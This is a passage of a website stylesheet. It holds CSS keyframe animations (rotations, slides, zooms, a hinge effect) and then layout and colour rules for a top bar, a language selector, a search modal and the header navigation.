    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    -ms-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    -ms-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(48px);
    transform: scale(0.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    -ms-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(48px);
    -ms-transform: scale(0.475) translateX(48px);
    transform: scale(0.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-48px);
    transform: scale(0.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    -ms-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-48px);
    -ms-transform: scale(0.475) translateX(-48px);
    transform: scale(0.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    -ms-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    -ms-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  100% {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    -ms-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    -ms-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(42px);
    transform: scale(0.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(42px);
    -ms-transform: scale(0.475) translateX(42px);
    transform: scale(0.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    -ms-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-42px);
    transform: scale(0.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-42px);
    -ms-transform: scale(0.475) translateX(-42px);
    transform: scale(0.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    -ms-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    transform-origin: center top;
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    -ms-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    -ms-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    -ms-transform-origin: center top;
    transform-origin: center top;
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}
@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
/* Header
----------------------------------------------------------*/
/* Top Bar */
.topbar {
  width: 100%;
  height: 30px;
  display: block;
  float: left;
}
.topbar-dark {
  background: #333;
/*   font-size: 10px;
  color: #999; */
	  font-size: 14px;
	line-height:30px;
  color: #fff;
}
.topbar-dark a{
	  color: #fff;
}
.topbar-dark p {
  display: inline-block;
  float: left;
  line-height: 30px;
  margin-right: 30px;
}
.topbar-dark .language {
  float: right;
}
.topbar-dark p{
	  font-size: 14px;
	  line-height: 30px;
	  text-transform: capitalize;
}
.topbar-dark .language a {
/*   color: #666; */
	color:#fff;
  display: inline-block;
  position: relative;
  padding: 0 12px;
  line-height: 30px;
}
.topbar-dark .language a:hover {
  color: #999;
}
.topbar-dark .language a:after {
  content: "/";
  display: block;
  position: absolute;
  font-size: 12px;
  right: 0;
  top: 0;
}
.topbar-dark .language a:last-child:after {
  display: none;
}
.topbar-dark .language a.active {
  color: #999;
}
.topbar-position {
  width: calc(100% + 80px);
  z-index: 3;
  position: relative;
  overflow: hidden;
  top: -10px;
  left: -40px;
}
.topbar-position .language {
  width: auto;
}
.topbar-position p {
  margin: 0;
}
.hide-topbar {
  display: none;
}
.bg-light-grey {
  background: #f5f5f5;
}
.topbar-transparent {
  height: 50px;
  background: transparent;
  line-height: 25px;
  padding: 10px 0;
  float: none;
}
.topbar-transparent .social-share {
  float: left;
  display: inline-block;
}
.topbar-transparent .social-share a {
  font-size: 13px;
}
.topbar-transparent p.ads-text {
  text-align: center;
  font-size: 11px;
  display: inline-block;
  width: calc(100% - 540px);
  letter-spacing: 2px;
}
.topbar-transparent .account {
  display: inline-block;
  float: right;
}
.topbar-transparent .account a {
  font-size: 11px;
  color: #666;
  display: inline-block;
  position: relative;
  padding: 0 12px;
}
.topbar-transparent .account a:hover {
  color: #333;
}
.topbar-transparent .account a:after {
  content: "/";
  display: block;
  position: absolute;
  font-size: 11px;
  right: -2px;
  top: 0;
}
.topbar-transparent .account a:last-child:after {
  display: none;
}
.topbar-transparent .topbar-left {
  float: left;
  width: 260px;
}
.topbar-transparent .topbar-right {
  float: right;
  width: 260px;
}
.language {
  float: left;
  display: inline-block;
  width: 80px;
  font-size: 11px;
  text-transform: uppercase;
}
.language div.fancy-select {
  color: #666;
}
.language div.fancy-select div.trigger {
  padding: 0;
  background: none;
  border: none;
  outline: none;
  box-shadow: none;
  width: 100%;
  letter-spacing: 1px;
}
.language div.fancy-select div.trigger::after {
  top: 10px;
  right: 15px;
}
.language div.fancy-select ul.options {
  left: 0;
  border: 0;
  background: #333;
  border-radius: 0;
}
.language div.fancy-select ul.options li {
  color: #fff;
  letter-spacing: 1px;
}
.language div.fancy-select ul.options li.selected {
  color: #222;
  background: #ebcd1e;
  letter-spacing: 1px;
}
.language div.fancy-select ul.options li:hover {
  color: #333;
  background: #ebcd1e;
}
.language div.fancy-select ul.options.open {
  top: 30px;
}
/*Modal Search */
body.modal-open {
  padding-right: 0!important;
}
.close {
  font-size: 50px;
  display: block;
}
.modal-search {
  background: rgba(235, 205, 30, 0.95);
  position: fixed;
  top: 0;
  left: 0;
  transition: all 0.6s ease 0s;
  padding-right: 0!important;
}
.modal-search .modal-body {
  text-align: center;
}
.myModal-search {
  top: 50%!important;
  transform: translate(0, -50%) !important;
  position: absolute;
  width: 100%;
  margin: 0;
}
.modal-search .search-form {
  width: 100%!important;
  max-width: 555px;
  display: inline-block;
  position: relative;
}
.modal-search .search-submit {
  position: absolute;
  right: 0;
  top: 13px;
  border: none;
  background: transparent;
}
.modal-search input[type="search"] {
  border-bottom: 3px solid #222;
  border-top: 0px solid #222;
  border-right: 0px solid #222;
  border-left: 0px solid #222;
  font-size: 36px;
  line-height: 36px;
  font-weight: 300;
  width: 100%;
  background: transparent;
  color: #fff;
  padding: 10px 0px;
  color: #222;
  padding-right: 50px;
}
.modal-search .modal-content {
  background: none;
  border: 0;
  outline: none;
  box-shadow: none;
}
.modal-search .search-submit .fa {
  color: #222;
  font-size: 30px;
}
.modal-search .close {
  margin-top: 25px;
  margin-right: 45px;
  opacity: .9;
  color: #222;
}
.modal-search .close:hover {
  opacity: 1;
}
/* Header Desktop */
header {
  width: 100%;
}
header ul {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.header-border {
  border-bottom: 1px solid #e5e5e5;
}
.header-fix {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}

.header-bg-white {
  background: #fff;
}
header .left-header .navi-level-1 li a.logo {
  padding: 0;
  padding-top: 15px;
}
.navi-level-1 > li {
  position: relative;
  display: inline-block;
}
.navi-level-1 > li a {
  display: block;
  line-height: 22px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  padding: 18px 13px 17px 13px;
  color: #555;
  letter-spacing: 2px;
}
.navi-level-1 > li > a:after {
  content: "|";
  width: 1px;
  height: 22px;
  position: absolute;
  right: 0px;
  top: 17px;
  color: #ccc;
  display: block;
}
.navi-level-1 > li .navi-level-2 {
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
  height: auto;
  min-width: 215px;
  display: block;
  position: absolute;
  top: calc(100% - 5px);
  left: 0;
  z-index: 99999;
  display: none;
  padding: 0;
  background: #ebcd1e;
}
.navi-level-1 > li .navi-level-2 li {
  display: block;
  position: relative;
  width: 100%;
}
.navi-level-1 > li .navi-level-2 li a {
  display: block;
  padding: 10px 20px;
  width: 100%;
  color: #333;
  transition: all 0.1s;
}
.navi-level-1 > li .navi-level-2 li a:hover {
  color: #ebcd1e;
  background: #333;
}
.navi-level-1 > li .navi-level-2 li:last-child {
  border-bottom: none;
}
.navi-level-1 > li .fadeInUp {
  animation-duration: .4s;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 10%, 0);
  }
  to {
    opacity: 1;
